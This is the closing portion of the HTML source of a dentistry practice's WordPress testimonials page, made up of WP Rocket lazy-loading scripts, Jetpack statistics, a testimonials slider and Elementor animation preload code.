!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/themes/haxon/scripts/superfish.js?ver=1734033816" id="superfish-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/themes/haxon/scripts/jquery.easing.1.3.js?ver=1734033816" id="jquery-easing-js" data-rocket-defer defer></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var theme_uri = {"img":"https://vcadentistry.com/wp-content/themes/haxon/images"};
var theme_strings = {"contact_submit":"Send"};
var paged_data = {"startPage":"1","maxPages":"1","nextLink":"","loadingText":"Loading...","loadMoreText":"Load More","noMorePostsText":"No More Posts"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/themes/haxon/scripts/custom.js?ver=1734033816" id="custom-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vcadentistry.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69823813\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"vcadentistry.com\",\"arch_results\":\"5\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69823813", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.min.js?ver=4.1.2" id="jquery.bxslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//vcadentistry.com/wp-content/plugins/testimonials-widget/assets/js/jquery.cookie.min.js?ver=1.3.1" id="jquery.cookie-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//vcadentistry.com/wp-content/plugins/testimonials-widget/assets/js/jquery.raty.min.js?ver=2.5.2" id="jquery.raty-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
function tw_3_next_index( index, increment ) {
	if ( ! increment ) {
		index++;
	}

	if ( null == index || isNaN( index ) || index >= 10 ) {
		index = 0;
	}

	jQuery.cookie('rotatePerPage3', index, { path: '/' });

	return index;
}

var cnt_tw_3 = 0;

jQuery(document).ready( function() {
cnt_tw_3 = jQuery.cookie('rotatePerPage3');
cnt_tw_3 = tw_3_next_index( cnt_tw_3, true );
});
});</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
var tw_3 = null;

jQuery(document).ready(function() {
	/*added to check the screensize to enable swipe effect for the bxslider*/
	jQuery(window).on("resize", function (e) {
		checkScreenSize();
	});
	checkScreenSize()
	 /*custom function to process swipe effect*/
	 function checkScreenSize()
	{
		var newWindowWidth = jQuery(window).width();
		if (newWindowWidth >= 767)
		{
			tw_3 = jQuery('.testimonials-widget-testimonials3').bxSlider({
				adaptiveHeight: true,
				auto: true,
				
				autoHover: true,
				prevSelector: '.testimonials-widget-testimonials3-control',
nextSelector: '.testimonials-widget-testimonials3-control',
				mode: 'fade',
				pager: false,
				pause: 5000,
				video: false,
				slideMargin: 2,
	startSlide: cnt_tw_3,
	onSlideAfter: function( $slideElement, oldIndex, newIndex ) {
		tw_3_next_index( newIndex );
	},
					adaptiveHeightSpeed: 500,
					speed: 500,
				slideWidth: 0,
				touchEnabled:false
			});
		}
		else
		{
			tw_3 = jQuery('.testimonials-widget-testimonials3').bxSlider({
				adaptiveHeight: true,
				auto: true,
				
				autoHover: true,
				prevSelector: '.testimonials-widget-testimonials3-control',
nextSelector: '.testimonials-widget-testimonials3-control',
				mode: 'fade',
				pager: false,
				pause: 5000,
				video: false,
				slideMargin: 2,
	startSlide: cnt_tw_3,
	onSlideAfter: function( $slideElement, oldIndex, newIndex ) {
		tw_3_next_index( newIndex );
	},
					adaptiveHeightSpeed: 500,
					speed: 500,
				slideWidth: 0				
			});
		}
	}
	
});
});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/vcadentistry.com\/wp-admin\/admin-ajax.php","nonce":"e4574af41d","url":"https:\/\/vcadentistry.com\/testimonials-archive","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://vcadentistry.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->